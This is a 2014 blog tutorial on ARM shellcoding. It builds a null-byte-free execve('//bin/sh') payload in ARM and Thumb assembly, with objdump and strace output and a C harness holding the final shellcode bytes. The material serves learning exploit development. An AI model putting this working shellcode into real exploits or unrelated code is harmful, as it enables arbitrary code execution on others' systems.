


<file: blog/ARM-Architecture-Shellcoding.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>anwarelmakrahy | ARM Architecture Shellcoding</title>
    <meta name="Description" content=" Anwar Mohamed's security corner." />
    <meta name="Viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="Author" content="Anwar Mohamed"/>
    <meta name="Robots" content="index,follow"/>

    <link rel="index" title="anwarelmakrahy.localhost" href="http://anwarelmakrahy.com"/>

    <link rel="stylesheet" href="../css/perldoc.css"/>
    <link rel="stylesheet" href="../css/styles.css"/>
    <link rel="stylesheet" href="../css/bootstrap.css"/>

    <link rel="alternate" type="application/rss+xml" title="anwarelmakrahy's feed" href="rss.xml"/>
    <link rel="icon" type="image/x-ico" href="../favicon.ico"/>

    <style>
      .profile {
        text-align: center;
      }
      .profile ul {
        text-align: left;
        list-style: none;
        margin-top: 10px;
      }
      .profile li a {
        padding-left: 6px;
        color: #333333;
      }
      .profile a {
        color: #333333;
      }
      .profile h4 a:hover {
        text-decoration: none;
      }
      body {
        padding-top: 60px; 
      }
      p {
        text-align: justify;
      }
    </style>

  </head>

  <body>

    <div class="navbar navbar-inverse navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
          <div class="nav-collapse collapse">
            <ul class="nav pull-left">
        <li><a href="http://anwarelmakrahy.com/"><b>anwarelmakrahy.localhost</b></a></li>
        <!--<li><a href="#">Test</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>

    <p>&nbsp;</p>
    <div class="container">      
            <div class="span2 profile">
                <h4><a target="_blank" href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a></h4>
                <center>
                <img width="110" height="105" alt="" src="../img/anwar.jpeg" />
                </center>
                <p>&nbsp;</p>
                <ul>
                    <li><i class="icon-user"></i><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://github.com/AnwarMohamed">GitHub Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.quora.com/Anwar-Mohamed-1">Quora Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.linkedin.com/pub/anwar-mohamed/88/32b/44b">Linkedin Profile</a></li>
                    <!--<li><i class="icon-globe"></i><a target="_blank" href="rss.xml">RSS feeds</a></li>-->
                    <li><i class="icon-envelope"></i><a target="_blank" href="mailto:anwarelmakrahy@gmail.com">Email</a></li>
                </ul>
            </div>
            <div class="span8">
            <!--Body content-->
      
  <h2>ARM Architecture Shellcoding</h2>
  by <a target="_blank" href="http://twitter.com/anwarelmakrahy">Anwar Mohamed</a> - 05-10-2014
  <span class="label"></span><hr>

  <h4>Introduction to the ARM architecture</h4>
  <p>ARM is a family of instruction set architectures for computer processors based on a reduced instruction set computing (RISC) architecture developed by British company ARM Holdings. Also it is the most widely used 32-bit instruction set architecture.</p>

  <p>For a list of the ARM processor cores and handsets built on them, have a look at this <a target="_blank" href="http://en.wikipedia.org/wiki/List_of_applications_of_ARM_cores.">link</a></p>

  <p>ARM architecture today has some features that were derived from the old Berkeley RISC including a load-store architecture, fixed length 32-bit instructions and 3-address instruction formats.</p>

  <p>The ARM architecture is also the most present in the field of Mobile Computing. Numerous operating systems have been ported to that architecture including Linux (Used by Android), iOS (Used by iPhone & iPad) and Windows Phone 8 (Used by many Nokia-Lumia smartphones).</p>
  
  <p>&nbsp;</p>
  <h4>Register conventions</h4>

  <div class="codehilite"><pre>
Register    Alt. Name       Usage
r0          a1              First function argument Integer function result Scratch register
r1          a2              Second function argument Scratch register
r2          a3              Third function argument Scratch register
r3          a4              Fourth function argument Scratch register

r4          v1              Register variable
r5          v2              Register variable
r6          v3              Register variable
r7          v4              Register variable
r8          v5              Register variable
r9          v6
rfp                         Register variable Real frame pointer

r10         sl              Stack limit
r11         fp              Argument pointer
r12         ip              Temporary workspace
r13         sp              Stack pointer
r14         lr              Link register Workspace
r15         pc              Program counter</pre></div>
  
  <p>Out of the 16 accessible registers there are 11 general-purpose registers and 5 special purpose registers, which are assigned specific names.</p>

  <p style="margin:0;padding:0;"><strong>R11</strong> is the frame pointer and holds the pointer to the current stack frame.</p>
  <p style="margin:0;padding:0;"><strong>R12</strong> is the Intra-procedure call scratch register used by a subroutine to store temporary data.</p>
  <p style="margin:0;padding:0;"><strong>R13</strong> is the stack pointer and holds the pointer to the top of the stack.</p>
  <p style="margin:0;padding:0;"><strong>R14</strong> is the link register holds the return addresses whenever a subroutine is called with a branch and link instruction.</p>
  <p><strong>R15</strong> is the program counter and holds the address of the next instruction to be executed.</p>
  <p>The arguments of a function are stored in registers <strong>r0</strong> to <strong>r3</strong>. If the number of arguments is greater than 3 then the excess arguments are stored onto the stack.</p>
  
  <p style="margin:0;padding:0;">Let's start by writing a shellcode called execve(). We first need to know the address of the syscall.</p>
  <p>Note that we are using a Raspberry Pi to demonstrate this article.</p>


  <div class="codehilite"><pre>
~# cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep execve
#define __NR_execve       (__NR_SYSCALL_BASE+ 11)
#define __NR_kexec_load   (__NR_SYSCALL_BASE+347)</pre></div>
  
  <p>We have <strong>11</strong> for <strong>_execve</strong>. We know that <strong>_execve</strong> consumes three arguments:</p>

  <div class="codehilite"><pre>
execve(const char *filename, char *const argv[], char *const envp[])</pre></div>

  <p>Which gives us:</p>

  <div class="codehilite"><pre>
r0 => "//bin/sh\0"
r1 => "//bin/sh\0"
r2 => 0
r7 => 11

~# cat shell.s
.section .text
.global _start
_start:
        mov r0,   pc        // place the address of pc in r0
        add r0,   #20       // add 20 to it (which then makes it point to //bin/sh)
        str r0,   [sp, #4]  // place it on the stack
        add r1,   sp, #4    // move what was on the stack to r1
        sub r2,   r2, r2    // subtract r2 from itself (which is the same as placing 0 in r2)
        mov r7,   #11       // syscall execve in r7
        svc 0               // execute

.ascii "//bin/sh\0"

~# as -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell
~# exit
~#
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0</pre></div>

    <p>It worked however in order create our shellcode, we should have no null bytes, and our shellcode has many of them.</p>

    <div class="codehilite"><pre>
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:
      
      00008054 <_start>:
        8054: e1a0000f  mov    r0, pc
        8058: e2800014  add    r0, r0, #20
        805c: e58d0004  str    r0, [sp, #4]
        8060: e28d1004  add    r1, sp, #4
        8064: e0422002  sub    r2, r2, r2
        8068: e3a0700b  mov    r7, #11
        806c: ef000000  svc    0x00000000
        8070: 69622f2f  .word  0x69622f2f
        8074: 68732f6e  .word  0x68732f6e
        8078: 00        .byte  0x00
        8079: 00        .byte  0x00</pre></div>

    <p>Under ARM, we have the <strong>THUMB MODE</strong> which allows us to use 16 bits addressing for our calls as opposed to 32 bits, which does simplify our life at this stage.</p>

    <div class="codehilite"><pre>
~# cat shell.s
.section .text
.global _start
_start:
      .code 32     
      add   r6, pc, #1
      bx    r6
      
      .code 16
      mov   r0, pc
      add   r0, #10
      str   r0, [sp, #4]
      add   r1, sp, #4
      sub   r2, r2, r2
      mov   r7, #11
      svc   0

.ascii "//bin/sh\0"

~# as -mthumb -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell</pre></div>

    <p>When compiling, use "<strong>-mthumb</strong>" to indicate that we are switching to "<strong>Thumb Mode</strong>". The value of the constant being added to <strong>r0</strong> was changed. Instead of the original "<strong>add r0, #20</strong>", We are doing "<strong>add r0, #10</strong>" since we have now switched to "<strong>thumb mode</strong>", the address where our chain is at, has been halved.</p>

    <div class="codehilite"><pre>
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:

    00008054 <_start>:
      8054: e28f6001  add   r6, pc, #1
      8058: e12fff16  bx    r6
      805c: 4678      mov   r0, pc
      805e: 300a      adds  r0, #10
      8060: 9001      str   r0, [sp, #4]
      8062: a901      add   r1, sp, #4
      8064: 1a92      subs  r2, r2, r2
      8066: 270b      movs  r7, #11
      8068: df00      svc   0
      806a: 2f2f      .short 0x2f2f
      806c: 2f6e6962  .word  0x2f6e6962
      8070: 6873      .short 0x6873</pre></div>

    <p>So now we have to modify the following instruction: "<strong>svc 0</strong>". For SVC we will use "<strong>svc 1</strong>" which is perfect in this case.</p>

    <div class="codehilite"><pre>
~# cat shell.s
.section .text
.global _start
_start:
      .code 32
      add   r6, pc, #1
      bx    r6
      
      .code 16
      mov   r0, pc
      add   r0, #10
      str   r0, [sp, #4]
      add   r1, sp, #4
      sub   r2, r2, r2
      mov   r7, #11
      svc   1

.ascii "//bin/sh\0"

~# as -mthumb -o shell.o shell.s
~# ld -o shell shell.o
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0
~# exit
~#
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:

    00008054 <_start>:
      8054: e28f6001  add   r6, pc, #1
      8058: e12fff16  bx    r6
      805c: 4678      mov   r0, pc
      805e: 300a      adds  r0, #10
      8060: 9001      str   r0, [sp, #4]
      8062: a901      add   r1, sp, #4
      8064: 1a92      subs  r2, r2, r2
      8066: 270b      movs  r7, #11
      8068: df01      svc   1
      806a: 2f2f      .short 0x2f2f
      806c: 2f6e6962  .word  0x2f6e6962
      8070: 6873      .short 0x6873</pre></div>

    <p>Here we are, we have got an operational shellcode without any null bytes. In C that gives us:</p>

    <div class="codehilite"><pre>
~# cat shell.c
#include &lt;stdio.h&gt;
#include &lt;string.h&gt;

char *shellcode =
        "\x01\x60\x8f\xe2"
        "\x16\xff\x2f\xe1"
        "\x78\x46"
        "\x0a\x30"
        "\x01\x90"
        "\x01\xa9"
        "\x92\x1a"
        "\x0b\x27"
        "\x01\xdf"
        "\x2f\x2f"
        "\x62\x69\x6e\x2f"
        "\x73\x68";

int main()
{
  (*(void(*)()) shellcode)();
  return 0;
}

~# gcc -o shell shell.c
~# ./shell
$
$</pre></div>

  <p>&nbsp;</p>
  <h4>References</h4>
  <ol>
    <li>The ARM Instruction Set</li>
    <li>Introduction to ARM Exploitation</li>
    <li>Shellstorm - Shellcoding in ARM Architecture</li>
  </ol>

      <p>&nbsp;</p>
    </div> <!-- /container -->
    </div>

   <footer class="footer">
      <div class="container">
        <p class="text-center">anwarelmakarahy - 2014</p>
        <ul class="footer-links">
          <!--<li><a target="_blank" href="rss.xml">RSS</a></li>
          <li class="muted">&middot;</li>-->
          <li><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter</a></li>
          <li class="muted">&middot;</li>
          <li><a target="_blank" href="https://github.com/AnwarMohamed">Github</a></li>
        </ul>
      </div>
    </footer>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-53791622-1', 'auto');
    ga('send', 'pageview');
  </script>

  </body>
</html>
</file>

